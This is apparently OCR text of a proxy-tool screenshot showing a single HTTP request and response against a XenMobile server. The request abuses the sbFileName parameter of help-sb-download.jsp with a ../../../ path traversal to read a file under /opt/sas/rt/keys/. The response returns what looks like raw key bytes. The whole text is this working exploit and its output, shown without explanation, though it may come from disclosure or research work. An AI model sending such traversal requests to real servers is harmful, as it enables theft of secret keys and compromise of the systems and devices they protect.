 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/lQGKrlfWtad61mxyFkUWNi2vF7INdfOf
iXzVX1I95g.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 165
678488838877836810
[-21, -89, 94, 57, 85, 33, -15, -44, 45, -54, 51, 127, 65, -57, -103, -5, -122, 29, -76, -46,
-63, -41, 1, -21, -23, 48, 100, -24, 99, 35, 99, 92]
ChaBug